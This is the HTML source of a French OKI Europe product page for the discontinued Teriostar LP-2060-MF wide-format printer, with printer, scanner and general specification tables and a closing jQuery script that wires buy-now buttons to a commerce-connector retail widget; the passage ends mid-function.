								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							Sur notre site, vous utilisez Java script. Merci d'activer les paramètres Java script.<br />
<a href="#">Conditions d'utilisation du site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">À propos des cookies sur ce site :</h3>
						</div>
						<p>
							Ce site utilise le minimum de cookies requis pour fonctionner correctement. Veuillez voir ci-dessous pour plus de détails.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/fr/printing/privacy-policy/index.html">Plus d’informations</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/fr/printing/index.html">ACCUEIL</a></li>
                <li><a href="/fr/printing/products/index.html">Produits</a></li>
                <li><a href="/fr/printing/products/discontinued-products/index.html">FINS DE SÉRIE</a></li>
                <li>Teriostar LP-2060-MF</li>
            </ul>
        </div>

		<div class="contentsBox">
			<div class="row">
				<div class="col-xs-12 col-sm-6 productTitle">
					<p>
						<strong>&lt;Fin de série : mai 2019&gt;</strong>&nbsp;
					</p>
					<h1>Teriostar LP-2060-MF</h1>
				</div>
				<div class="col-xs-12 col-sm-6 hidden-xs">
					<div class="buttonWrapperL">
					</div>
				</div>
			</div>
			<hr>
			<div class="row">
				<div class="col-xs-12 col-sm-6 col-sm-push-6">
				</div>
				<div class="col-xs-12 col-sm-6 col-sm-pull-6 ">
					<div class="row">
						<div class="col-xs-12 col-sm-6 visible-xs">
							<div class="buttonWrapperS">
							</div>
						</div>
					</div>
					<div class="productInfoWrapper dropdown">
						<div class="row">
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="contentsBox">
			<ul class="list tab clearfix hidden-xs">
				<li class="tabCurrent">Spécifications</li>
			</ul>
			<div class="tabS visible-xs">
				<p class="tabCurrentS2 tabLast"><a href="#">Spécifications</a></p>
			</div>
		</div>
		<div class="row">
			<div class="tabContentsWrapper">
				<img class="triangle hidden-sm hidden-md hidden-lg"
					src="/fr/printing/img/triangle.png" alt="">
				<div class="contentsBox backgroundColor1">
					<div class="row noMargin">
						<div class="col-xs-12 col-sm-9 backgroundColor3">
							<div class="tabContentsMain2">
								<ul class="list clearfix">
									<li>MODÈLE :</li>
									<li><a href="#Teriostar LP-2060-MF">Teriostar LP-2060-MF</a></li>
								</ul>
								<div class="specToggle">
									<div class="productName dtlOn">
										<h3 id="Teriostar LP-2060-MF">Teriostar LP-2060-MF</h3>
									</div>
								</div>
								<div class="specDetail active">
									<p id="0" class="spectitle">Imprimante</p>
									<ul class="list4 clearfix">
										<li>|<span class="current2">&nbsp;Imprimante</span>&nbsp;|</li>
										<li><a href="#1">&nbsp;Scanner</a>&nbsp;|</li>
										<li><a href="#2">&nbsp;Autres</a>&nbsp;|</li>
									</ul>
									<table class="table productSpecTable">
										<tbody>
											<tr>
												<th>Technologie d&#39;impression</th>
												<td>Technologie électrophotographique (exposition LED / développement à sec (composant unique) / tambour OPC)</td>
											</tr>
											<tr>
												<th>Résolution</th>
												<td>600 dpi</td>
											</tr>
											<tr>
												<th>Vitesse d&#39;impression continue</th>
												<td>9 impressions au format A1 (841 × 594 mm) par minute</td>
											</tr>
											<tr>
												<th>Méthode d&#39;approvisionnement d&#39;impression</th>
												<td>Rouleau papier x 4</td>
											</tr>
											<tr>
												<th>Types de papier</th>
												<td>Uni, traçage (60 g/m²), film (121,5 g/m²)</td>
											</tr>
											<tr>
												<th>Format papier</th>
												<td>ARCH E (48 × 36 po), A0 (1189 × 841 mm), A1 (841 × 594 mm), A2 (594 × 420 mm), A3 (420 × 297 mm)</td>
											</tr>
											<tr>
												<th>Longueur d&#39;impression &#42;1</th>
												<td>15 m</td>
											</tr>
											<tr>
												<th>Zone d&#39;impression garantie</th>
												<td>Zone complète à l'exclusion des marges de 0,2 po (5 mm) en haut, en bas, à gauche et à droite</td>
											</tr>
											<tr>
												<th>Formats de données pris en charge</th>
												<td>HP-GL, HP-GL/2, HP RTL, TIFF, CALS</td>
											</tr>
											<tr>
												<th>Pilote d&#39;imprimante</th>
												<td>Windows 10, Windows 8.1, Windows 7, Windows Vista, Windows Server 2012, Windows Server 2012 R2, Windows Server 2008, Windows Server 2008 R2, OS X 10.11, OS X 10.10, OS X 10.9</td>
											</tr>
											<tr>
												<th>Pilote HDI AutoCAD</th>
												<td>AutoCAD 2011, 2012, 2013, 2014, 2015, 2016</td>
											</tr>
											<tr>
												<th>Utilitaire</th>
												<td>TerioStation2</td>
											</tr>
											<tr>
												<th>Interface</th>
												<td>1000BASE-T/100BASE-TX/10BASE-T</td>
											</tr>
											<tr>
												<th>Protocole réseau</th>
												<td>TCP/IP(IPv4/IPv6)<br/>LPD<br/>RAW<br/>FTP</td>
											</tr>
											<tr>
												<th>Port logique</th>
												<td>20 ports</td>
											</tr>
										</tbody>
									</table>
									<div class="caption">
										<p class="smallText">Notes de bas de page ;</p>
										<p class="smallText">&#42;1 La longueur d&#39;impression dépend du type de support ou de l&#39;environnement de fonctionnement.</p>
									</div>
									<p id="1" class="spectitle">Scanner</p>
									<ul class="list4 clearfix">
										<li>|<a href="#0">&nbsp;Imprimante</a>&nbsp;|</li>
										<li><span class="current2">&nbsp;Scanner</span>&nbsp;|</li>
										<li><a href="#2">&nbsp;Autres</a>&nbsp;|</li>
									</ul>
									<table class="table productSpecTable">
										<tbody>
											<tr>
												<th>Résolution de numérisation</th>
												<td>600 dpi</td>
											</tr>
											<tr>
												<th>Largeur de numérisation</th>
												<td>Maximum : 914 mm</td>
											</tr>
											<tr>
												<th>Longueur de numérisation &#42;1</th>
												<td>Maximum : 15 m</td>
											</tr>
											<tr>
												<th>Vitesse de numérisation &#42;2</th>
												<td>Noir et blanc/couleur : Maximum 240 mm par seconde</td>
											</tr>
											<tr>
												<th>Formats de données pris en charge</th>
												<td>Noir et blanc : PDF, TIFF<br/>Couleur : PDF, TIFF, JPEG</td>
											</tr>
											<tr>
												<th>Interface</th>
												<td>1000BASE-T/100BASE-TX/10BASE-T</td>
											</tr>
											<tr>
												<th>Fonction de numérisation</th>
												<td>Numérisation vers dossier (CIFS, FTP)<br/>Numérisation vers imprimante (LPR, RAW)<br/>Numérisation vers e-mail (SMTP)<br/>Numérisation vers disque dur<br/>Numérisation réseau TWAIN<br/>Numérisation vers USB</td>
											</tr>
										</tbody>
									</table>
									<div class="caption">
										<p class="smallText">Notes de bas de page ;</p>
										<p class="smallText">&#42;1 La longueur maximale de numérisation peut être limitée par le format papier, la résolution ou le format de données.</p>
										<p class="smallText">&#42;2 La vitesse de numérisation varie selon la résolution.</p>
									</div>
									<p id="2" class="spectitle">Autres</p>
									<ul class="list4 clearfix">
										<li>|<a href="#0">&nbsp;Imprimante</a>&nbsp;|</li>
										<li><a href="#1">&nbsp;Scanner</a>&nbsp;|</li>
										<li><span class="current2">&nbsp;Autres</span>&nbsp;|</li>
									</ul>
									<table class="table productSpecTable">
										<tbody>
											<tr>
												<th>Mémoire</th>
												<td>2 Go</td>
											</tr>
											<tr>
												<th>Disque dur</th>
												<td>500 GB</td>
											</tr>
											<tr>
												<th>Fonction Web</th>
												<td>Disponible</td>
											</tr>
											<tr>
												<th>Sécurité</th>
												<td>Impression avec authentification<br/>Copie avec authentification<br/>Numérisation avec authentification</td>
											</tr>
											<tr>
												<th>Job Accounting</th>
												<td>Disponible</td>
											</tr>
											<tr>
												<th>Dimensions &#42;1</th>
												<td>1200 x 640 x 1192 mm</td>
											</tr>
											<tr>
												<th>Poids &#42;2</th>
												<td>250 kg ou moins</td>
											</tr>
											<tr>
												<th>Alimentation</th>
												<td>230 VCA, 50/60 Hz, 9 A</td>
											</tr>
											<tr>
												<th>Consommation électrique</th>
												<td>1950 W ou moins</td>
											</tr>
											<tr>
												<th>Temps de préchauffage</th>
												<td>180 secondes ou moins</td>
											</tr>
										</tbody>
									</table>
									<div class="caption">
										<p class="smallText">Notes de bas de page ;</p>
										<p class="smallText">&#42;1 L&#39;empileur, le bac et le guide de point papier sont exclus.</p>
										<p class="smallText">&#42;2 Le toner et le papier sont exclus.</p>
									</div>
								</div>
							</div>
						</div>
		 				<div class="col-xs-12 col-sm-3">
							<div class="tabContentsSub">
								<h2>Support et conseils </h2>
								<h3>Teriostar LP-2060-MF</h3>
								<ul>
									<li><a href="/fr/printing/support/faq/largeformat/LP-2060-CML0(PRC60)/">FAQ</a></li>
									<li><a href="/fr/printing/support/drivers-and-utilities/largeformat/LP-2060-CML0(PRC60)/">Pilotes et utilitaires</a></li>
									<li><a href="/fr/printing/support/consumables-and-accessories/largeformat/LP-2060-CML0(PRC60)/">Consommables et accessoires</a></li>
									<li><a href="/fr/printing/support/user-manual/largeformat/LP-2060-CML0(PRC60)/">Manuel d&#39;utilisation</a></li>
									<li><a href="/fr/printing/support/firmware/largeformat/LP-2060-CML0(PRC60)/">Firmware</a></li>
									<li><a href="/fr/printing/support/warranty/largeformat/LP-2060-CML0(PRC60)/">Garantie</a></li>
									<li><a href="/fr/printing/support/safety-data-sheet/largeformat/LP-2060-CML0(PRC60)/">Feuille de données de sécurité</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/fr/printing/images/linkedin_tm_tcm55-1279.png"
								onmouseover="this.src='/fr/printing/images/linkedin_tm_on_tcm55-1284.png'" alt="linkedin"
								onmouseout="this.src='/fr/printing/images/linkedin_tm_tcm55-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/fr/printing/images/Xlogo_tcm55-1285.png"
								onmouseover="this.src='/fr/printing/images/Xlogo-on_tcm55-1286.png'" alt="twitter"
								onmouseout="this.src='/fr/printing/images/Xlogo_tcm55-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/fr/printing/images/youtube_tcm55-1281.png"
								onmouseover="this.src='/fr/printing/images/youtube_on_tcm55-1280.png'" alt="youtube"
								onmouseout="this.src='/fr/printing/images/youtube_tcm55-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/fr/printing/images/facebook_tcm55-1282.png"
								onmouseover="this.src='/fr/printing/images/facebook_on_tcm55-1283.png'" alt="facebook"
								onmouseout="this.src='/fr/printing/images/facebook_tcm55-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/" target="_blank"><img src="/fr/printing/images/Instagram-61x60_tcm55-83111.png"
								onmouseover="this.src='/fr/printing/images/Instagram-on-60x61_tcm55-83112.png'" alt="instagram"
								onmouseout="this.src='/fr/printing/images/Instagram-61x60_tcm55-83111.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank"><img src="/fr/printing/images/brandfolder-white-logo_tcm55-317637.png"
								onmouseover="this.src='/fr/printing/images/brandfolder-blue-logo_tcm55-317636.png'" alt=""
								onmouseout="this.src='/fr/printing/images/brandfolder-white-logo_tcm55-317637.png'"></a>
							<p>Restons connectés</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Restons connectés</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/fr/printing/images/linkedin_tm_tcm55-1279.png"
							onmouseover="this.src='/fr/printing/images/linkedin_tm_on_tcm55-1284.png'" alt="linkedin"
							onmouseout="this.src='/fr/printing/images/linkedin_tm_tcm55-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/fr/printing/images/Xlogo_tcm55-1285.png"
							onmouseover="this.src='/fr/printing/images/Xlogo-on_tcm55-1286.png'" alt="twitter"
							onmouseout="this.src='/fr/printing/images/Xlogo_tcm55-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/fr/printing/images/youtube_tcm55-1281.png"
							onmouseover="this.src='/fr/printing/images/youtube_on_tcm55-1280.png'" alt="youtube"
							onmouseout="this.src='/fr/printing/images/youtube_tcm55-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/fr/printing/images/facebook_tcm55-1282.png"
							onmouseover="this.src='/fr/printing/images/facebook_on_tcm55-1283.png'" alt="facebook"
							onmouseout="this.src='/fr/printing/images/facebook_tcm55-1282.png'"></a> <a href="https://www.instagram.com/okieurope/" target="_blank"><img
							src="/fr/printing/images/Instagram-61x60_tcm55-83111.png"
							onmouseover="this.src='/fr/printing/images/Instagram-on-60x61_tcm55-83112.png'" alt="instagram"
							onmouseout="this.src='/fr/printing/images/Instagram-61x60_tcm55-83111.png'"></a> <a href="https://brandfolder.com/okieurope?locale=fr" target="_blank"><img
							src="/fr/printing/images/brandfolder-white-logo_tcm55-317637.png"
							onmouseover="this.src='/fr/printing/images/brandfolder-blue-logo_tcm55-317636.png'" alt=""
							onmouseout="this.src='/fr/printing/images/brandfolder-white-logo_tcm55-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUITS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									IMPRIMANTES ET MULTIFONCTIONS
								</p>
								<p>
									<a href="/fr/printing/products/colour/index.html">Imprimantes et multifonctions couleur</a>
								</p>
								<p>
									<a href="/fr/printing/products/mono/index.html">Imprimantes monochromes</a>
								</p>
								<p>
									<a href="/fr/printing/products/lineprinters/index.html">Imprimantes matricielles (lignes)</a>
								</p>
								<p>
									<a href="/fr/printing/products/colour/graphic-arts/white-toner-series/index.html">Imprimantes à toner blanc</a>
								</p>
								<p>
									<a href="/fr/printing/products/colour/transfer-media-printers/index.html">Imprimantes pour transfert</a>
								</p>
								<p>
									<a href="/fr/printing/products/label/index.html">Imprimantes d&#39;étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/products/production-packaging-printers/index.html">Imprimantes de production &amp; packaging </a>
								</p>
								<p>
									<a href="/fr/printing/products/signage-printers/index.html">Imprimantes de signalétique</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSOMMABLES
								</p>
								<p>
									<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/products/all-products/index.html">Toutes les imprimantes</a>
								</p>
								<p>
									<a href="/fr/printing/promotions">Promotions</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES ET SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PAR SECTEUR D’ACTIVITÉ
								</p>
								<p>
									<a href="/fr/printing/plavi-label-press-printer/index.html">Presse à étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, chimie et fabrication</a>
								</p>
								<p>
									<a href="/fr/printing/lpp/university/index.html">Éducation</a>
								</p>
								<p>
									<a href="/fr/printing/horeca/index.html">CHR et événements</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/retail/index.html">Commerce</a>
								</p>
								<p>
									<a href="/fr/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/fr/printing/industry-applications/industry-solution/healthcare/index.html">Santé</a>
								</p>
								<p>
									<a href="/fr/printing/printing-kiosk/index.html">Kiosques</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PAR APPLICATION
								</p>
								<p>
									<a href="/fr/printing/packaging/index.html">Emballage</a>
								</p>
								<p>
									<a href="/fr/printing/label-printer/index.html">Étiquettes</a>
								</p>
								<p>
									<a href="/fr/printing/transfer-and-screen-printing/index.html">Transfert et sérigraphie</a>
								</p>
								<p>
									<a href="/fr/printing/LPP/card-and-stationery/index.html">Cartes, papeterie et enveloppes</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Signalétique et PLV</a>
								</p>
								<p>
									<a href="/fr/printing/a4-colour-printer/">Imprimante couleur A4</a>
								</p>
								<p>
									<a href="/fr/printing/auto/index.html">Automobile et plaques d&#39;immatriculation</a>
								</p>
								<p>
									<a href="/fr/printing/print-service-providers-diversification/index.html">Personnalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/case-studies/index.html">Études de cas</a>
								</p>
								<p>
									<a href="/fr/printing/the-design-hub/index.html">The Design Hub</a>
								</p>
								<p>
									<a href="/fr/printing/services-and-solutions/smart-solutions/index.html">Services d’impression</a>
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank">Brandfolder</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ASSISTANCE</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSOMMABLES ET ACCESSOIRES
								</p>
								<p>
									<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
								</p>
								<p>
									<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
								</p>
								<p>
									<a href="/fr/printing/counterfeit-guide/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									TÉLÉCHARGEMENTS
								</p>
								<p>
									<a href="/fr/printing/support/drivers-and-utilities/index.html">Pilotes et utilitaires</a>
								</p>
								<p>
									Micrologiciel
								</p>
								<p>
									<a href="/fr/printing/support/safety-data-sheet/index.html">Feuille de données de sécurité</a>
								</p>
								<p>
									<a href="/fr/printing/support/user-manual/index.html">Manuel d&#39;utilisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									PLUS
								</p>
								<p>
									<a href="/fr/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/fr/printing/support/warranty/index.html">Garantie</a>
								</p>
								<p>
									<a href="/fr/printing/support/os-compatibility/index.html">Systèmes d&#39;exploitation pris en charge</a>
								</p>
								<p>
									<a href="/fr/printing/support/contact-support/form/index.html">Contacter l&#39;assistance</a>
								</p>
								<p>
									<a href="/fr/printing/support/vulnerability-report/index.html">Formulaire de rapport de vulnérabilité</a>
								</p>
								<p>
									<a href="/fr/printing/support/software-and-firmware-updates/index.html">Mises à jour logicielles et firmware</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>À PROPOS DE NOUS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									INFORMATIONS SUR L’ENTREPRISE
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Présentation d&#39;OKI Europe</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/30-years-innovation/index.html">30 ans d&#39;innovation</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/the-leadership-team/index.html">L&#39;équipe de direction</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">Bureaux OKI dans le monde</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilité sociale de l&#39;entreprise</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Bureaux OKI dans la région EMEA</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/career/index.html">OKI recrute</a>
								</p>
								<p>
									<a href="/fr/printing/case-studies/index.html">Nos clients</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programme Partenaire Shinrai</a>
								</p>
								<p>
									Code de conduite
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/corporate-policy/index.html">Politiques de l&#39;entreprise</a>
								</p>
								<p>
									Philosophie de l&#39;entreprise
								</p>
								<p>
									<a href="/fr/printing/about-us/corporate-information/GDPR/index.html">GDPR</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NOTRE MARQUE
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Les valeurs de notre marque</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/our-brand/our-innovation/index.html">Nos innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									SALLE DE PRESSE
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/press-releases/2021/index.html">Communiqué de presse</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/events-and-tradeshows/index.html">Évènements et salons</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/awards-and-reviews/index.html">Récompenses et avis publiés</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/image-library/index.html">Photothèque</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Message du Président du groupe</a>
								</p>
								<p>
									<a href="/fr/printing/about-us/news-room/thought-leadership/index.html">Leadership éclairé</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/fr/printing/terms-of-use/index.html">Conditions d&#39;utilisation</a>
					</p>
					<p class="floatLeft">
						|<a href="/fr/printing/privacy-policy/index.html">Politique de confidentialité</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Paramètres des cookies</a>
					</p>
					<p class="floatRight">©1995-2025 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/fr/printing/terms-of-use/index.html">Conditions d&#39;utilisation</a>
					</p>
					<p class="floatLeft">
						|<a href="/fr/printing/privacy-policy/index.html">Politique de confidentialité</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Paramètres des cookies</a>
					</p>
				</div>
				<p>©1995-2025 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

  $(document).ready(function () {
    var skucode = "";
    var skuname = "";
    var printername = "";
    var skunameforMobile="";
    var pseries="";
    var BuyNowButtonExists = "No";
    printername = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
    var cls3 =$(this).find("p[id='buyNow']").hasClass("button1");
    $('table tr').each(function () {
      var cls1 = $(this).find("td").eq(5).children("a").children("span").hasClass("button-buyNow");
      var cls2=$(this).find("td").eq(1).children("a").children("span").hasClass("button-buyNow");
      var cls4 = $(this).find("td").eq(4).children("a").children("span").hasClass("button-buyNow");

      if ($(this).find("td").eq(1).children("span").parent().hasClass("st-val"))
      {
            if ($(this).find("td").eq(1).children("span").eq(0).children("img").length>0)
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").eq(1).html();
            }
            else
            {
                  skunameforMobile = $(this).find("td").eq(1).children("span").html();
            }
      }
//Condition for Product Support Web Page
      if (cls1 == true) {
        //debugger;
        //skucode = $(this).find("td").eq(2).html();
        skucode = $(this).find("td").eq(5).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).children("span").eq(1).html();

        if (skuname==null)
        {
                skuname  = $(this).find("td").eq(1).children("span").eq(0).html();
        }
        $(this).find("td").eq(5).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(5).children("a").attr('data-man', skucode);
        $(this).find("td").eq(5).children("a").attr('data-header-description', printername + "</br>" + skuname);
        $(this).find("td").eq(5).children("a").attr('data-header-title', skucode);
        $(this).find("td").eq(5).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }
//Condition for Mobile Support Page
      if (cls2==true)
      {
      skucode=$(this).find("td").eq(1).children("a").attr('href').replace("http://","");
      $(this).find("td").eq(1).children("a").attr('class', 'cc-fi-button');
      $(this).find("td").eq(1).children("a").attr('data-man', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-title', skucode);
      $(this).find("td").eq(1).children("a").attr('data-header-description', printername+"</br>"+  skunameforMobile);
      $(this).find("td").eq(1).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skunameforMobile+"')"; }); 
      BuyNowButtonExists ="Yes";
      }
//Condition for Product Overview Table 
if (cls4 == true) {
        debugger;        
        skucode = $(this).find("td").eq(4).children("a").attr('href').replace("http://","");
        skuname = $(this).find("td").eq(1).html();
        pseries = $("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        $(this).find("td").eq(4).children("a").attr('class', 'cc-fi-button');
        $(this).find("td").eq(4).children("a").attr('data-man', skucode);
        $(this).find("td").eq(4).children("a").attr('data-header-description', skucode+ "</br>" + skuname);
        $(this).find("td").eq(4).children("a").attr('data-header-title', pseries);
        $(this).find("td").eq(4).children("a").attr('onclick', function () { return "WTClick('"+skucode+"','"+skuname+"')"; }); 
        BuyNowButtonExists ="Yes";
      }

    });
// Condition for Product Page
      if (cls3 == true)
      {        
        var skucode = $(this).find("p[id='buyNow']").parent().attr('href').replace("http://","");
        var productname = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("h1").html();
        var productseries = $(this).find("div[class='col-xs-12 col-sm-6 productTitle']").children("p").html();
        
        $(this).find("p[id='buyNow']").parent().attr('class', 'cc-fi-button');
        $(this).find("p[id='buyNow']").parent().attr('data-man', skucode);
        $(this).find("p[id='buyNow']").parent().attr('data-header-description', productname);
        $(this).find("p[id='buyNow']").parent().attr('data-header-title', productseries);
        $(this).find("p[id='buyNow']").parent().attr('onclick', function () { return "WTClick('"+skucode+"','"+productname+"')"; });

      BuyNowButtonExists ="Yes";
      }    

		// Insert script after dynamic attributes are set
if (BuyNowButtonExists == "Yes")
{
    $('<script/>').attr({
      'src': 'https://fi.global.commerce-connector.com/js/cc_fi-min.js',
      'data-token': '219ece62fae865562d4510ea501cf349',
      'data-country': 'FR',
      'data-language': 'fr',
      'data-trigger': 'click',
      'data-channel': 'online',
      'data-variant-selectiontype': 'none',
      'data-local-cc-link': 'true',
      'data-cc-action-text': 'test',
      'data-header': 'true',
      'data-local-shopname': 'true', 
      'data-online-shopname': 'true', 
      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/fr/printing/dealer-locator/index.html">Cliquer sur ce lien pour trouver un revendeur<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_FR',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
